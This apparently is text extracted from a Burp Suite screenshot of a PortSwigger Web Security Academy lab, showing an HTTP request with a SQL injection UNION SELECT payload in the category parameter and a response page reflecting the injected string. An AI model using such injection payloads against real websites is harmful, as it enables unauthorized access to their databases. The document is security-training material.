 Request
Pretty Raw Hex
\n
1 GET /filter?category='union+select+NULL,'gn',NULL-- HTTP/2
2 Host: 0af5003a03ec402e848a0e30008000ca.web-security-academy.net
3 Cookie: session=0hTcZcH24SgKM8pH79j0vSPJfFg45sV9
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0) Gecko/20100101
Firefox/134.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0af5003a03ec402e848a0e30008000ca.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render
\n
SHOP
'union select NULL,'gn',NULL--
Refine your search:
All Clothing, shoes and accessories Gifts Pets Tech gifts
Toys & Games
gn